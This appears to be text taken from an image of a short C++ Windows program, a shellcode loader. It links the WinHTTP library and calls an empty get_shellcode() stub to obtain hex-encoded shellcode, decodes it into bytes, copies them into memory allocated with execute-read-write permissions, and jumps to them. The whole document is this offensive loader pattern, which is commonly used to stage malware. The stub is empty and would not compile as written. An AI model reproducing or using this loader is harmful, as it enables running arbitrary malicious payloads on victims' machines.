 #include <windows.h>
#include<iostream>
#include <string>
#include<cstring>
#include<winhttp.h>
#include<stdlib.h>
#pragma comment(lib, "winhttp.lib")
using namespace std;
LPSTR get_shellcode() {}
int main(int argc, char **argv) {
//retrieve the shellcode
LPSTR hex_instructions = get_shellcode();
//cast to a string
const char* shellcode = hex_instructions;
int shellcode_length = strlen(shellcode);
//allocate a zero-initialize array
unsigned char* val = (unsigned char*) calloc(shellcode_length / 2, sizeof(unsigned
char));
//cast to ascii characters to binary instructions
for (size_t count = 0; count < shellcode_length / 2; count++) {
sscanf(shellcode, "%2hhx", &val[count]);
shellcode += 2;
}
//load and execute shellcode
void *exec = VirtualAlloc(0, shellcode_length/2, MEM_COMMIT,
PAGE_EXECUTE_READWRITE);
memcpy(exec, val, shellcode_length/2);
((void(*)())exec)();
return 0;
}